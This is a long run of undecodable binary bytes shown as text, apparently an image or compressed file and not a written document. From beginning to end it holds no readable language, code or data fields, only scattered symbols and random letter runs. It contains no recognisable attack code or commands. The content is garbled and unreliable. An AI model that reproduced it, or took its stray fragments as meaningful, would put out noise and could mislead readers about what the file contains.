R���b��>=�2�ѽ�VN_�~�7E��NZ�������e9��;a����R�&� �� �o�f^��c��!p������`�DXIE ��1�G��ߩK4ڕ٪ij6�0�5_f���k_s������mE���p$!�,��ƙ(�p~\��hvE`λ�n��|`���Ԡ����?���w|/���j��)�8|���G����i�H*��j ����i�Q��j�餦P�r? bQ�r]�,'b�Q 8��&�Y���+0�ա��=^����Qc7��@5=I��Ѥ�x6�4Κ�����1 �� Gwtk�k�&�.@�0��]�AA�+�9�
� �93,�L�Q$˸Vˮ���:	rp��`�m؞	]�	O�s�煮�<?�4�nٓ=|v�aÅ`�?H�+�vZV�e\��ջ<�,-"���CXoҏꕁJ�vB$[�D�,`�<� ��Ȃ�����]�n����R� ��ʵ����Uv���&F:�;��>�`��;�p�⾣�(���[h`j�ƅhb����F?q�d��b�������uX��`1M�(�ש8d�G��K���6@~����䉭X������z��z���
 �� ���ѭ���׀�m��Ь׀���L��`�e����z`�zQ{@�w`sYF'��ա�I��a�G�g��,Ї���`�9=!�<U���1�ڤ�<AF��G�kH����C��%<*�T9&�@��z%��D���d#T�^@�cSX�7B�N[�d��u�����\�hWκ�[���n�\x�.�ڠO�hV\P��F[j����1@��F)�p�Z����Za�b:`���V $t�g���Y"#C�N@�@���=$J��qO,�`B%>\$��W�=0c��s����!'��D�'!B�M�lI�d�8�R},)`�j�:uH�C�+��b��)��,ڴh����mدr�j���ޫzoݒ���ӧ�7-|B��L7��/�Ȓ#/Y�WJ�P��A��s0��bzH2�<T�  �7gӮ}S��q��gN�7`�V� k�1��t�m�O�n����ӵo���;���Ǔ`�<z�h.��@��������Ꮜ�����ʟߟ���; ��i  ����h�?
Zx�~�S�;���� ���H" d���?���ȼXB	���A	xxp�C�1�C��1d�L�� Ep�Fy0�B���K7h����%�a���6�dS�1،�C��&�o�G_|�u��6y��Mu��'�~�0(�z(�@� ����.93)��:�ˤ�R�o�r�)n�\v�_>`���ֈaM)&�$��:�hH�z�i�XSP@�C�x���M!]��k<�T	��E������
��-c��GWx��"c����(�B	_jyn	U�IC(��jTj�Sl��!�1]�oV�tK��4�K�"tb0� PȐCx@�^��pM��1&)t$�.�A5ݔH"��P?A;�hK5��SSI�Wx��\n�q�ZEmG[p)��\M�UG^<�Q��W�֪����s��M6ve�a��f�%Zh�ᚚj��[L��ƛn��][M���6�e�Fr�=���)ޝs�5�N�K�]z��^{��9�|~��	���<
"ȡ?��Ǡ��,��.J���a�ꞟ�X�9���n��/@�B,��M6�}@�?N`�H�Y����+P
��R�Z�vP�3�4��B�!ð��]�YA�pNg�]��g��k�O�	�*�@.0Q�B���tE� �H��2x�L��S�� ��a�M*��a��&1J��n���pV�
�����Y'YV��3heZFA"P�	�#[�▷����?�+y����7���BK$HF%J� �f8@%2v/7@�%?�������D ��R�V恆�!$���1��,$�5�"��x2%z�&!
Y �Lv��&���~�2!Q(FA�R���gP�JW�&4���hG[�X��4��/-���na�� &k[�S^���&lbe�v6�l�UlMiL����5���fB�e�:�K1� g �C\t��urgr�|'�,�̱Gs�<��
�خ?���$��"�}�]PP��)HCz�C���	�d �>u�
��
���bQ�l�{ܑ� ���dz{���cд�X ���m̄e�;@�7����8��	W�/q�F|�??u�dҩ|�։��*���A�uQ�z� *h)j�Ry��)W���2���/Y�5ꊆ~��ilȔ�IE�:	|�� �,(D��M��ɦf�����)�aW��-J�G&a,c$�p�u�Jt$�h�WB� HM@�������e���pR�0H��P�@np(H�Y������!s4�ELF��̛Ѥ�+3|R4�iJfJU����+@��*�b���וF�%�d�Z��|�k/�*`
������dZ�l��LgöМn*�&ݰ�M�vӛ���Pr��9�A't�u^�;��'�#'�y��=��?栃� A��q���3���O���G��N2�q��);�w�S�#j��G�Ǔ���s�⣊i)J�#�!C�B d0�!e�I�  �����H�2RI��O�e��1�!?W0����S��?�Ƨ�ȓ��pc���\`X!��N/�	����UgPې�\��̜J��^�B��3�U��+�`#�J���I�n���*{�m%��޺6g1+7dA
K
l �ֺ�Xe|	!�h�L��/@�`�V@!�M�L�Efņ �dl�{��A��a<-l��G#Z�ۿ��.�-��/'!k+^���Q1�V����ѷ䭴oZ�+K
t��>��U&�Z�2��x��s�cR��֌�.L�EswVk�v���{���r������as��b�'�Ŏ�N��>����6��}��cS (@n;�q;
!�Mޱ#܎�@tyɷC������ |�1���cĽ�3�?l��FS:��f����v� y^��K;Hu���dd���1Q�$4:Jxt��U�r��QMW��qJ�I\%5�o�@F=���7����VV��S��5?�T��0�4_������l1e�C� Kٍ},y��8-$�j���g��o|�ژM�C|E@�� ��Vb�������@�pL@2P�H`(�#�Jl�"�j\p��I��IP��P�
�B"�IN ZԵL"�`Ƒ��q�(�@��*yӌ�ј\ɡ�Y���}-e���C.���``hݜ�QDz��e0�2��	���F�Yk��5�͆m��}X��χ��6�Or���!��y�u����!x��zԘ=J�$���C b!"H&(b�΁�."�)��Y��Q����"��@ �(�b(v���G"vb�)b"pb!L"DAGI�"�!�ٙTO0L�1d���Yi��O��}	��� DOiX��뽞Q!C0`��1Z�ٞ�ݞ�힛@����d�U��_WqZY)1_�ՠ0
Y��X�y��tХp�}P)�V�bX���d`��bd�0��G��&=�c��џ�(�Rܟ>hK�af��m�HA0�@0� ņ3��B�'�[b9$eL�Dǜ��$L Ib�[&��p���к��p���FG$@G�/|�ol	R��5�&K��c�׮����U��*��Y��!\$!-���]V��X^��^�S��_�]��`^ƃq��8���ѩD�Y�f�2�G|�M��H�w�!��!�0�^ *���.�"v�C9�"�N$��&b"&�&D�tb"�n��n�↤�"RA#�.��n�&NC�Or�[�I�#<	Ü����1�������LxD��KM�FPA㗈���0����'���g�u#8V@|�	|�[���ǜ�<J;����ɀ� h
�L_>j��aP�#%��	F����!$B
�	 �D:�5E&"�
F�
"$�F�G�_`��A�Ҭ������ ��t�B��[H$�� 	z&WM�V��j\�Q%B���$��mt%u%��i�Ad"�d�
��%a��V��ʗ��ɵ�мe��e]�eN�d�^d���c$X`
��x!g�a~F4%��%���F��ͧ����L���� x��fvgz�g�Xh�a��X�ԀĪ�uH �j�>���*��?����*��j8���&�n�&��ڪ�Ă?Ԁ#D��R��*�'���6��3���|��D U�M�1$��}�p�	C	�ˣp����D�l����zVc���1U|� ���}�7v���g��Um�������$_�ƣ��ņ|X������L�����0�^z�^!FA��l�(d�A�C~��xE�V�(� �����-��z����,@��0x`je�)�0���$����Ԛ�y���Y�e��@%܋P,�@�ƿ	v�Oa��\/�5Rm �u)�~e������)Ѩ��&.�-\��^@]���j��
�z\���]�3���̢�PX�cf*})m8#��D���w�j��*g�jح*��Ӎ嘴Z  ȁDïBT"ت��-�j*�*-�C�&���ίR-\/�b�j6<��Z����~/����>�?���������HL�+u�D^�6��D%��ԫy��-@�+�����^�,����F���g<0������A�L����ʡ�Z���;��5�@%eʤ Χ\�Ǖɞlɖ�hˆ��,}����fM��q���h�Q$�Ռ��
�T[�%�H�����K �1: �f��e��D`L�r�iU�� /��eR@�Ӗ���� ĄG���0%%@ԙ�����mx���Fz���օ*�R�ک}1�,�W��]���Z���en���&�|a�J�蒡f���j��M�Oq|���j⮪����� ���;o�Y�Q�D�DC���>o����"ȯF�(n����L��:/1�*�ƪ�/����L�	 ��j���-@�4���������B)��L|S��14
��, �2��g��B��'�lC��^T�!\U)\A��3С(H��b�;�e��tPʀ��K����������J��"���y��D�����ߊ&�G1K�B�({d,Oi�=�1�V��DlI�,�х j�_�h�k0��'ˬA�nOr����Hb��p�ٰ0�6���pWp9�b�lJx��2r19���)�N�⺒%+���.Y�&�`T�́r(�J�nr� ���Lj���C�2@?m��xN�Ԉ!h�.�/��/Ó�sه�C*�N�tH4��q���t�|A883Dтq?�q;�t+ot��vo7wk�J_�u�C�����s��?L �=,O�	A��	�=� 	�/��N�Ln8��t�v}I����s)�BW[C7���O�H4�V4�<�}*�ܫ�u4��WA����<��4�(�4sJL��r-F0�l��pb�N{�B�4F)x�b�LQ��\dR+�R��>dVT��@Z�����I�.�@���5ry �10�7	��K��,�T@I ��qy�`�A0�M�s�u�7,�mXH��`vQ�a����V.Z8�c��*a\��Un\6��I�����r�al�g6a�\`�2i�*��k�-�6]V��������Hr��s��.�vg����h"�����2;��,7��t-��"{�S��J;v��o;�w�� /hõ�@�v��?/�����6죻_��Ȕ��hY���6�D�������<�I���.d�$^,6f�EG��,�X��4,��I	p���o|�4���1�;����6\�jJA�8oH(����%F
����xa��	KB,V�.���
F9�� �*yTo�TcC�܀�'D�n<r@���d�V��WK,A���� z�6��SPO��u�&�G���8�K��j���ܑ>�)�2���a���.$�Y0��\��[��\�����.��tgj΅6�w���������4j�!d���M��rހj	��y�:���m�2��x ��?,B��>�+;��2#H{h��;3�;�(?Dm�CA�CQ?���?$?,� ;(>�ȁ����Z!���t��p��>?�6��M�@���@x]Đ,�t#Eʰ`-Z,L����s(�Х���`�����$�xm�vL�
+Y��Q���
@~Դy�f�4�����gО����L�I�5��jT�S�R�*uϞc�dt�*Ic%u+CRXCضu�n\�nat=q��F!�ܸ ��	�*p�p2��Q��� ɓ)K�4D߭18w��Y��	�(��o�!ZP�a��!�N@ϒ%!&�N8˒uRؒ(�ˍ0�<$�@"��K�vv#k������/	{��:p}z���ho�+�i�6�8��2���X��1\���lX��|Ў%��
-� C	�P��ǇED��L���F�[�\|�������O,���aF(r��,�b+��<����nX���Zo���;o�(�K��J���Ґ0��LC�8�4�L�K�l�8�S��O;Ѹ���i	�
��ǟw*�����b�;݂Е^zǝB�c�F����G�H�OA��B�t�EU]�E	�#SG9��S?hu4�MB�C� ���Xg�,��R>(�� x	����^>ئZ^H�.+]����p�%��g���},�`�F!1��W"�,��"�B�ȣ�<����I)P��p	'�}IR�~�j��%\��-�1ރ���z���r��M�k?���+�c����[lD	y��t�,}6��3E�x�R���8�n�`��`� �d���6���� �uĀa�K� � ����;�+����s�;�o�v*��j�I��5�/^�s�;�`FL �������C<0A;�|�	-��B3�P�	���{D����Sd/]�J�s����z�эua��c�D���V��᧤���C0�Nʜ^�5�_�K��ܞ�8��~�=������U"�q�|BQ�C���w���_~B��՟��Z*�����0�R	���m��	(�mJ -��Fy���ʵ�L`xh�0��.($d)L�-Z@
z����G��%��"9 2�U�5�A&�bXM�����a;��OA�am#�� S�1+^�[�Jȸ���}��KY���&f2+�blv3��lg:��~�?(��x��%�g;*�b#��p�=$��Q��p�;���	
��:@�mRö�@>z�V�#��`�XH����ai)�o&���1^������C��ɠ�Q(s����L�yHt��r��I��.�Ad �׭�G�'�nWN�.�x b��ROJw��S�C��pG�Q� ����Qoz�(��������Ó��D���|g���@�9��`#�DϠ>�
��"B
�ѐ�����.�(�.�����1�e���y2�!�w@-���:� 9�A��Y��� ���1$D
FBn�B�� .�W("�jd"6�Ⱦr��R�``�WVD#*�a;QXM �k�)G!MR���`�#�W"$���aT��ԢK�L�60#�ר�6�Q,p�^$�:��y�|�!�Q.�;�J� ���N>oS	�[��VXK��`�9�w,	�mM@Z�R(��nE�X�ɧ��Y�FnFY�y��5�2e�\��6�!M���;&撉1ә�B7���Hu�c�F2n���g��iNt�s�8R�����s��V�I�!z^zޙ� �0��C��Ѕ��O�hIY\����1�1��2c��1VYl�l��y?.A6���*�Y�F��uJq�͸G� ��xd��k��R�v�!
��B��U�v5�7��WŚ/�$#a��Jě��k��~`�Rk�[
��5����Pك�`�m��$[���X��2��,��cY��L:�,gqa�LhA�E,F{�T"0���Л!�V�x{G>�[$8L|��W
�:�
�����T7<K���%�3�ۂI���u��q�4�n~�R�(Ηp�y�i��.h��m�2)�gBӾ$J]~Y���F,���f��8wA�[|w�m�����6���B��F%J����'4y8��H\�:���)Vq�`\�w�|-_�(��ۼ���9À�sw�\�A�K���i]	��F�	l���W��4�>kd��2������\�FK!�%U\�T�P���u�p�0�:�a�]y����R�=	ZEs���U�t�_��l����%D��� f�?������g��W�'wx!!��]���+���7���bh_3P��2���NZ��b{�����@��m
����- �� �v�oM��P�� ����5xĥ��Vn�	�w�K��\KP���X���=������6?�CeЍ�
���	A���,�5"���i���s@'ߪI��)�\�ܸh .��"ER�Dz$/z$w��G��E
�-��0�I;"=���≞�IѼ%����N֠èg�D��d�LN	�D�RΡV
��|`n��,&Z����
��တa p��@J �%��
��.��!v� �(��eY"�Њ%������,K���l����@3�l��A
��Ƭ��N��e��#.1��
���p�&F��b�!�n��mB�<�H�*����+�@��nQ?,Me�"��>f��h��D�Jm��>���� �~����� 
<����
��CyXK
 Ӽ���  ��
'X+I#m\�-�i[�� �)���I��$�e>�/��M ��9H�������c��� ��ʋ��r��r"н$�s(t�t�3��8������\D�NuB@u�IFV&�d �@���H���k������I0���K����d*���Dl	��	Q�	���r
%�|��
�P#�A���
����d 4qb��z� �A�-A�D.�n�H#���4��\����x����a�@˜���s��@'��.��6���l����ꭄ�P��'�X�EX��4J!�ѶAc��;&� -dp�A%�Cb�Q��(�4��h��3�@����l�L�;#�Ϲ��B`I�cܠ �� N l
�[�*��9���` Z�� ����鶐�8���o�*�#=��?��c �HA��I  ��p���B
�� 7r�݈�"�is���H�#;��MET���$=5�%]/
�.b�+X��`��� t'm�x�E�t���(�0�@)��{��)��{��*�
E�|TBR��%b�3�@����
��b��.h �҇��
�ZHY��Z���$�O3������p��1��1U��(�ʌ^�2S3�J�0BSA34�,�Lb�� 
M���EK
h���1�6��
7�B7uSdz�?@ ��@F�&�8��h9��9@[Pö�;�cZ`;���@
��Az�4�q6� �;�ܠnA
��ֆd�
�G��p�d�5 dq�A0vd�#���YAaF ��OK�J��[�Ön)Bc�?G"?4s6Tr$�:�C1t�:GD�D�)$5�uH2���{Sd��[�uh�+��_�&��6�c�h�H)�/�⸋�$�,�������Üt�*JKnJ�R
��J�ҭ�TKa"+A�3��3^ ���� �J��
Hb�@JA4�����$�n����/WSX�*p�UQ5���W�1"� ���R��,S; �@_@S��@u���.)�n :�en@����U!,gq�[J�&eհh�Vw2zs/d 8i��B&��Q���X��
��3���P�9n�����@�d �xa<�ZQ
𓖴O;�C��]w�>��� 	���/��d���^�jJ�I��\ V 	��Yhn�%�268s�a�K�Dc#0��m�4v#�t��t��D�E5�EȢdi�$/MdG�uB��d�&{G�ډ�vy&���R��B�f���x�h`��h�)�di�����JG�*ERt"��栶K����+�4,ߴ������D� �6Բn��n!hOo���Ȅ��x��P�\��5Cq1�����A&�q�L�"�"4U%���l�/5b*`�Jc�enH`G��F������ucUV#vY/dh��*ws�W7/�?�w�@
�Wh��3�o4��+�Qi��AZ@���8��@�_�
�¹�Ii�]�@W����<G
�@x�0ط�gCx�d�~cG	����M�NK@�dTm#������/�46C�k�!#�ks����CH�tLT$��u�bE��d_�AX�]����G��G������UmH��ő��ĔL���Pi������J�x�a٧i∥0&��6����+�aY���a��
,�^@K~�ʘn����x��"�.h�q�L~�5��Z3�! ""�uh�	�_@"&��r�x��&�6a �a*�:�o�t����p!pXN��@9�0�;Z��M��gpU
���ӕ���BdٴkY3�S��Ӭ���a	 �n�Y������cmj<���@7֡6��m���0ԭ�5����uC�c�ZfG}��9��e�wtG�4��TZ��Z�C���+(ԟ:�'16c14��M@Faڡ/�3X�5x�â� ���F3Z�|:�whi�E�SWu��J�I)���������d�m�G��V��+=5�����K�Z	����
� #�����k�z��L������Tñ�n�P���V4��f �P���嬛Q�qX�� q�e�
����-5S75���ůR�z���'~�����j�[�E<�TK��< i$;��J��1�uaw�è�_Oq �k�D�2N X��w%�g�h^�w���jH`� .�o�e|� �\Sl 
D
� ��[.Nl�-li5�!�b:���nA��:�[2	��oȱ>е0v�6�h�EY���dnF�@O�p�/�"Vb/$��#�ۙ:����-�{�7��-�u�i��$�e5��^a'l#<�y�*��-�b�9�h�5��C\�r���w�čhK}���
�\�&���z��l�R	A	���4����8��,��O�0�����` (��s�ʝ������#1��8���|�/���
;�S��KS4�΁@	�����\h��/<��t^�1n0�=�+oձ��w?m%�O��e 9CK9w�^�lw0@� �`UQ�6pz��Ic�@�D;����6
�c���4Nk!H�ۥ`���;�oV=����[������mJ�y�?�><���?��8�5��Bڻ�%�s��;r�1���ݿ����$�v���eU��]�r�ߝ�f�y*���*��g-�X�oj�hh���&^��6| ���*<�0�8|1��#&���5k7*�f��.]�|{qE	0(}8���Cc>l��k���)B��Ρ	�=ZԙRg	t%�P*�5ce;t��c����HQ�1I�|��ԭa]I%A����I�խ{ŕ��9����d�6�x�!��@+��8��ɋdK���R]�K��HP���<8��ͱ 	�z;��ٯؾ�;�k�{C��,0��<���̛;on<zqI�8�(���yG�H:I�:q�����]7/�k�1����?��07Y�j% �!/7�p	Np �:HH!��	�!	7���EyP �$�P�Q2E�����1��a�n� ���v�T��|`�B���ܰYmpx�.0�xCN0A��h'E�!�|	f�b��C�f�9f�u�YGkj	��>�)�ńvf{'T�gu�'^��F�E�}�(�YWh��:�h�C�A)�s� x�A�&��.��*ꍶ)y#m�9����j:m#$�B��k6��6`�!m@,��{���l��>m��B��@!�-CITQD@ �Ba�C�ta`#	�EJ"�w����c|#�P:as_	�ܔf#�T�z6� /�����U^q\�E�W�Pu�[w��Ju�u�^~���`��Qa�2VYd�QF�c@rS�8s�M$��1��&�gn|P��J�fjӼ����|J�\�V#s��]v>x�p�g�z橧�	�G[a�g~/ ���L@� 2��E%C�� 	�#ha�%5∡XTK���RZ~L+�P����1b{両�{�X��S9+��!��RJ����>�7���ݖu�	|��饚l�'���9��!4}#�ɰ'���	�$�n?��%
~���@���?�r�f�i�`8�{�Jj��ҏ�nKǶ[�G攓ֵnH�*`TJ0l�!�a�j ��g-kZ�പ54p$[� �0R�4�"y�B�pd#�2�a� ���$���� W��MhU��W�IP��,)�ˆ�b���aȘ�!�p��LqIKW<ƶ�q�o��^\Q2q�'C�Wv�pf����jvGk\&:[JQ��P�@�0��ц~MsZ�:�c�ajY��%���9��Nu��)4"l��Ny�����Mm�0Op���u��0
�*(C
�_�<���p�pC/�b�	d�u"A%� � K'����*�݀D����6���@���rD��`HA�㑰��%�v�����E]����)�~R@��񐗼܃y>p��VY=`O{ܫ��$Ѩ�-�|�h�,e��S��T�0?PՆi���L��Q=�)�Pp"�Y�*̕�X��*aȂ -�Ԥ>�ѠR����['a�JX�Ŕ�\!��
Gr.v�P	�@�J� �'q�R�7�`�5��(�J��� �`~���p�D���+/�2A�t�aX�������.oQcV"���d9p#�����ѱ����b&3�Cl��Lٌ3pR8N��"��
W�P)�����nd��	�!8�	�%-i������$��c�L�gl�,*͆6A�r��EWb����ax�6-t}�}wK�䖠�Bu;��Q��.@i�*1�: u�6d� x 
R�������D���t4Ni�S�40<��l�/6��:=�^<H�n꧗ *�~��E����<�>Oz�;ԟ,:(LZ�Pm�t�7���@�!]����>��E�1oe�ȕ��5�s
�fuӜ=�鮂�@��Jms�z�>� q���P�s�S��lD�/�"F�)�!%g��4V�X|�
(��z� � � M�H�fz �VW�@XdL%?���q؋�,��Y^p��Rֲ�]��}���q$��j��,;��[�}ǿ��G^��%����Ҕ�	�Eiܰ #�h���-m@w��@<�E���VQ��X�!��t�m��m��Fz\)��G�^���d��@ '�[Z�%,!D.J@1��˟�
u���4U%��A s* ���Y�A�\�� %*��F(7�ũĩԥ�B�|͇;��W�jܳ���Oa��K���ЧԠr����4
��N��''JQ�.����裼�� �]�dW_2�gRO�T���ݕ��?r��HG�TB��/�T��i�}*�5+���`�-8d�tn���gp�Єs4Y&h%��Ț�����,n��HTl0(�,��F��"6�&Zl�a��j���c����R��Z�|�K�W����#�bT���Lْ��~�C��U{/.3eA��R ��J��,�o�<:I�:�n7t�|Q��\��B�\���	x6�!71�*�5& UB���  p^��tY�j�!�6:� pr��"�
ār�� 0 !�9PR:B�:�4ۄs<�)�9��*�tJ!SKP#� �t��tY���ePu 4fu�P�u��P=�$QEQa�n��n hn�����>G�NSV:�e��w.�[�#|� :!Q�+Qx@��Sdff?5T�gT�BTl-�G-�R��BQ�B��gTEsTU��y�-+t�2C4DW�ltCI k��z$a�J�Vh�k�X>qC�1{��E�!opo0^�2��18Dk�e_t`�l�F��
p5}�g}
A3��ZX�BqF�ZK���!���@"�cbRb|7��� C�ťv��%� (��1!��l�o
���À�E��X�� OB��!#�"Ä!��"P�;�	��q�LY�q8";r7�t���74y!_��r�R3g86b*?�_�P
�d;�'S>GP�Q�$P
$�-@
n�%L����axPc�<e�c��cf#YQv��=hy�x�><?��4�"����8S��2A$P��+و sS�(f�Ȉ�;�@��T,�hA��A�A�.Tl�AB�7U�Q��B�'G�V+�.)ACW0K(Az*29�P��=��H��/f�1]�i��j��jd����|Ç��Y��F��Y�)l�Fh��U��-x�- �A@��mܹ3y� ��pP4��M�����h��Ǡ�i�\����\�5!'Аe7�?�� 9kTT
#�6��n@[�#�)�s!�_�3�`L(*#B%��3=Y�9!���7p7R�82�sNBY%7`OB/UwJ��;�Fw�^��+V -@-��J�&��V�&Ljuc�Z�<h=c��oe	(���񟜔�A�v�voeQ:�$�Qwwi�p�?��$|�%p��w��+A��(:Q����rx�C������'-	#y�	U�V��v�B����yB�WyQ�B�8�0�64l�HD��] ��9{�� �C/�h�vk·EGD�9Fȉ�)�ȍ���l����2����J��2�x��GA;���Q
��x  `�p5���'NQ9�����\cjQ�I�coC���'��J�Y�T�T$��jS#u#s*�``[�cq�Ѣ�� ;"_T" �t �"���3@8:�cq ��qa�#���s�����5+��ٖa�'G��?��oRcc'u�X�u�vt���6�6O+�b�I�Z�pȖ��ye�Çm�Rn����ww�?9QȀ;dؐiX��������3��Ix�Rf����ٷ��@��T��.Puyuę������*�J��,�!}7�V���"����'�DtY=$Y�Vp�1�u�o�7S��v�pU�Ɗ2��j������}�����ߐKȝK%��#b�� ��� ����+��:j���ؐw��� R�'�bJ�� �kI@��š�P ��R�o��\x�o'��_R��b�ڥ�]p������pȰ�P�)+l
%�bX�iۀ��t;,Z�*���� n��0p� )���1W�����K�U�t#DXa��s�����ذ�Q(�T$��;%�)��)ݴ-��g�;�c��ɓu`����1٥�OC�ul��iǖ��$�� � ��2�	��"&uR^�G7 e��a�0 �9 ���u�<ѧy���K��@dʢi�5{/@//@W���,ؠ������@�E4 ��S@rx�����`��t���ZT�IyV+Ê��޲�����k�1*!C����{JP h��Y=��(l�v�71T�y�)k�\�'�ɪ���������/�� �Ͻ������	�`A%��h@W��Q�T
� 1��j��
c	��{?�T
W@����J@� !p����_��9-!#M���M_H������5�u+��>@6��c��?2�A�� x���7M8������3�	}*��9�}G�`'� �}q�Y�6j:"j[.u;�@�KtQ8:`@�Ӑ ����=����Þ" P��e,	]ƣ��> �՟�0��5P���@�ڂ�SǼ�گ��� �!�������=��M�����	m@�|*�����J`+<U@؀I�W`>M�0�ж$�I�21��i��%��]���ش̯�fE5 �|�D�!��gU��Ч3�k��7��Q}]P��Jz���.��C�ל�I�/ 7�9|�Y�7���|`0���|���$�	��)���� -  �  ڧ�3���P
��ՙ� )���pq����1 ��ٻZB�=��
�ub���0���	F��-��`��8 2 �f�
v0u]�>� m��@6�A糠=W��1��5�^�`.�
�E����I� �*����
��3�s *���@���4�-�P��0�M��-��":C�3�J��o��`�{pX�H���2��뵂ǀ��|����%8v�S�գ�C �>�S^u����ϳ=2��~�H���~�mhй�����0����ܰ��'��N� �>�=�~������	����+���d@�@n�.�(��6n̚�@�	��f�����UwvG(��y�'G$�2�r�p�A�U�Q���<V��.����c�bq����1�Fh�F(��Ȁ� �`�F C?�[���
Go> PO�G�����J��[���0���>NO�P��B��.G� PO��n������F.�a��]R��n����P/� 20�J=�H��o�,��3�`>��l��n.�r�Nx`!��ٌ/���I ����T��ϙ �H^M����m�]~�O�W�M:�Ќo�7���G/�m�����BC%k��P_����\�sb�_�����O��>���O�n�z���_���	�A�n�d�����Ϟ�D�d0� ��@ 
�w������`�= �Lt�/�A�Ȓ��ZD�f$91�?�-[��Vb�?Y8��S�Μ+��8��D<��L8@�R�����
U�^Śժ�~|���X�@̞%�V��V�j�{�Z��.֪vQ�������.�.�F�$�޼W��y�D��?�''�����ʛ�X���09r(Vb�K��]���u���~  ��m���uş
�ޚ�.��;����k2:3m4�Ɂ댒-��w\�?0��v������s��?	���d嚕���W6�$@IfA������=�Z�h�1�X 
��˩���Ё��H��n ��`kI:an���I�Whi��\��%�x� /8YJ��]��2�%����F�K�F|�K;�R��:(o1Ǆ��#oO��n!��a��"@T��.cCi�;cc�!�3D����N/��@A��MO�*�b��2YfO�ԋ��"k��)����Դ*0̫��J�, X�5ֶJՊ.��R/�������0`�Zl�����+Ĺ�3˚�c�:�L2њ-��c�X�SKo����t;.#w��B������9^��(���;G��%d8�[	��H�� �o��A�DD�^���p���-Uύ	��E鵒&ז����!	qglIC!�����Mw��1�H��T�[%3:dD^~�R�p�)��A���wO9��aL1-l�7�y�H�J�f���Μ�6��>���y� )�����*���E-�T���^[g�_Pʪ�Ԧ�����x��-XW}sWe�\�����C,>`sEL[�J�f��l�1<���g7���lKv/�0'�~ ¢�]*2Gx�M�K�t�>zݪ[��?��W��/%��|]~����/�z�Yʡ%�Mn����>�^�K�a���gi}Y�{_���7l/H�Y݀`4�d-��zq��L\U�P&H3��,]���^c��$'#�`� ��z5�iO�������G�Ĥ��9  ���&� ���{TD��2YHOf�ˍ��T8$�n�DB�'��&$N�*R�(�R�) %�̣b�bk����$&���� �Y�+p�Ub��Б-�z��<'��1R.~��_#�a�5y�d`'�hɮ������<��=Fu�ʁm\�B�|�%�l�+[���Ɉ%M pdBay�Q0�9�Z�yӍze��5�9�Ј҂E�ipK����4lB�5-�`i8�'#���;r�uč�(��17���A]ē?pq��g�Y���N'3� ��Ƚ��9{P�@%*�-�OM�(�.��*�f��bD*R���%u�u"�&#(e�83r��&(���3��L�D��6"'�
ioV��`��R�@�7�(�p5Dԙ����v�A�4`P��C�¬�8k	f���T�<!��*�����J[�*H�T�0�,U$C�H��X�1M���NVFv���0#ڕ�ܺPN4�Y�G' ����i
��Y��Ai���ŉ?���ТD�.��n0��v���%h;;�n�]��6,�YV�0�3\�fq�ٌ`|�
g�Q[z2-��nh���Ж����s�R\9AO�
(O��;��6#�5�y��O��(썈{�e<����KK�+]�W�>�z��^��HưqYb&�.x��,+ܸ^h���bq5�]���#�+��Y�A���^&B{���8<\�K9[����,	@MIp��Jt��qO�<��7Ñvr� 7�$GW��s��T�6"Of�"��,�+�o���򇺽�s!,�E��r>3kY2C`c��Y�z�ldí}td��:�DN:���\�	���ӓ�`K�Kb2��d?��M6�4���T��D����ѐ�]{X����m]d�"}��l&��o�6$*>.��kV�%M>)um]��J�������֬mvg���-;-��]�+�l]�!��E����t�GŞ�?J����[��^W�o�_p2w�X�v\\���G=�6����2�D�7���P��~ ����.�	N �s�;�㖓�{\@�Wp����aL��`2���d��ϯ��{ݬ8G���? f�8cͺ�6KhAW�
�Bߨ�f��:��Ʈ;���pC��)Ү��� 6��F��hE+������")7�N�jV����0�ׯlNҀ�4���P�ԥ6�cr�jiI��G�đz��F2�BM��a����m"�K��ك��XÌ����N��G3��a��Ʈ"��p����H߉!��e9賔���_�N���s�-��p�����5�wt!�w~mm~��8�7�Wr�qˮI�?p�89ˆ�{(R1��c	�:�8���u��L8��c�y�8�	�r�����6c:��1�����ӥ�H@:�����x��;���ޓ�?�6;�o��?��!�Į� ��C����[�"�(���x�ը; ��ʻ{.#^@C^<�#�nH#���+P���+M��M�+⹼��H���#])��r��X��8�$�[%���h��9�`�K��M��N��N�s9��2S`��0Ec�T@�����M̄y�İ�V��뉗��8Sض�S�@�ʄR,E_@�n;�I(��2?�h� t��b�s�5V� �|��j��gԀh��h��1��c�S��Fr��7�d�GsF|��RL0_جL�E�2~c��.V$ ���]< "�Ņ&�)0�T��8F�˓�r#"HA�����P�<7���sl�i�2 � ([C������J��Ņ�$H�|�����r �M��� ��3`Ō`�hTB�q��E��ŖI�t��	ɤ���/Q�EX�,���" ���d-��,Ml�[��
˰,�h�4D�5<7�AҊ��<|�L�<�;�?���JJ�K���H��`�h�Lӛ���˘DJ��RS%��H.B�2GSxY�5�H\�=�H� 8@�~4�2�G�������İ��3�b��
�O�D� ǧ<F�U:7j��� F�4���/$�����q������\I�� <� ^ x� �O�"OLX�m-_�-�1E�K�X��7PH�J gz��;o������Hh���H`đs��?�0�DF���R�ЊF%�ɘt�@(/�1t\��<�	8���t�B�,P�>�K�Q.$@E��	x���P���+�Jh��DF}�G*˲�M H�r?�T��8H���s	�9H[����084�L5<��#�aLʃL<���L�L��S��$ԠD�$�ɒR�$�I�s������:N��L��M��B��
(�B��G�D?(�S�S�����S��A�EM%U���ME2<�Q��M�FU}��C�"�]%VS�UpUL����c�T_� VNm	]=VX�G���Vt�0�H�kV�N��]u�8�,�q�VM��m�VM�V�+��'q��r��s� ����op�G�UNľ����[�K�Ո��hlUh]�z݃�%������i�VWh7�1�Ձh4YS�Rd��L-Qd���Up�GpM%OhEVM�ψ�q�X����ɘL���D�YM�WhEGb]�!��֏�T_X	%ٝҘcu�S]Zx�Bp�B�w��@�V��V�ٓ��������Fg��i�H�-��Y��O�8U�mե�Z�%�V=�݃��f�T��V���h��F+��@+L:}�����HL?���C��S=d$��C�`]^��a��{C�T���C�HTU{��,�Y+�D�ܾ�İE�Zu���P��w[�\U�=V��	��ԉ��~��7�[r}�hVi����N�T��K�u�5��Uַ�V��ԖL�\�\ۡő
Їpu�ǭ_�5^�����G��� ��`���%�{�_��h���a����օ�V� ��х��~�!��ߖ��L��T}\���=H ���C�������F���^]����͑�Xŏ]	�%�(�_ vW�-��b%@Z����՜U��Dq��!��r�d ���L���1���� VVY��g�_�Ţ��E�U�4��V�[�}8�Tx��4&ֶ��c�_ɝX)��P
